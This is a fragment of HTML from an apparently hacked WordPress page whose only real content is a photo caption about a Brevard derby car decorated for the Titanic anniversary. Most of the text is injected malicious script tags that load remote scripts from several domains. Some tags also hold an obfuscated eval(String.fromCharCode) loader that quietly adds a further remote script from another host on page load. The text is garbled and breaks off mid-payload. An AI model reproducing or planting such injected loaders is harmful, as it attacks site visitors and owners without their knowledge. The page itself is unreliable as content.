src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script language=javascript>4</script><img class="size-full wp-image-2156" title="OP Taylors The Titanic picture by Casey Pyle" src="https://brevardnc.com/wp-content/uploads/2012/06/OP-Taylors-The-Titanic-picture-by-Casey-Pyle.jpg" alt="" width="500" height="358" srcset="https://brevardnc.com/wp-content/uploads/2012/06/OP-Taylors-The-Titanic-picture-by-Casey-Pyle.jpg 500w, https://brevardnc.com/wp-content/uploads/2012/06/OP-Taylors-The-Titanic-picture-by-Casey-Pyle-300x214.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p class="wp-caption-text">On the Anniversary of the Titanic&#39;s Sinking, this derby car was emblazoned with the words, See You at the Bottom. Photo by Casey Pyle</p></div>
<div id="attachment_2154" style="width: 510px" class="wp-caption aligncenter"><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script language=javascript>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>9</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>7</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>5</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>3</script><script src='https://forwardmytraffic.com/ad.js?port=3' async type='text/javascript'>2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>1</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>0</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));9</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 